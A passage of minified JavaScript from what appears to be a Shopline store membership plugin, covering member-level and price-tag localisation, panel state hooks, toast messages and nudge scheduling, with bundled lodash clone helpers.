commendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",ye={};ye[ic]=ye[L9]=ye[P9]=ye[D9]=ye[C9]=ye[v9]=ye[A9]=ye[O9]=ye[N9]=ye[k9]=ye[Y9]=ye[M9]=ye[b9]=ye[sc]=ye[T9]=ye[I9]=ye[R9]=ye[w9]=ye[x9]=ye[B9]=ye[H9]=ye[$9]=!0;ye[E9]=ye[ac]=ye[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!ye[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=ef(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function ef(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=tf(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=rf(n.privilegesResponses,n.levelCode||"",t)),n})}function tf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function rf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function nf(e,t){return(e==null?void 0:e.point_name)||t}function of(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function Tm(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const af=[et.LoginHome,et.NotLoginHome,$e.EntrySetting,$e.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,$e.EmbeddedBenefit,$e.EmbeddedPoint,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],sf=[$e.EmbeddedPoint,$e.EmbeddedBenefit,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],cf=[$e.EntrySetting,...sf];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:af}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=of(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=nf(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!cf.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},uf=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===$e.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),Im=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},Rm={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},lf=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,df=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,_f=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,ff=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?df:lf} ease;
  ${e=>e!=null&&e.center?_f:""}
`,pf=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],mf=2,hf=.3,gf=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},mf*1e3)},[t]),_(ff,{hide:n,center:r,children:_(pf,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},Lf=(e,t)=>{setTimeout(()=>{dc(e,t)},hf*1e3)},Cf=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(gf,{onDestory:()=>Lf(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",vf=e=>{const t=Fi.get(V1);t&&(Cf({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const Ef=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class yf{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const Mf=24*60*60*1e3;function G1(e,t){return Date.now()-e<=Mf*t}function wm(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function bf(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var Tf=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(Tf||{}),If=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(If||{});const Rf=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),wf=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},Sf=(e,t)=>W1[t]-W1[e],lo=new yf;let z1=null;const Pf=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=ve(!1),l=ve(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await wf(),{data:g,code:C}=await Rf({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(Sf))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!bf(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Sm=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Pm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),Dm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Am=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),Om=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),Df=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),Af="member_vip_price_product_list_item",Z1="data-has-member-price",Of=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],Nf=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},kf=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},Yf=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),xf=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=Nf();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&Of.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(Yf(h))||0;if(L.levelPrice<m){const g=kf(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(Af);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return 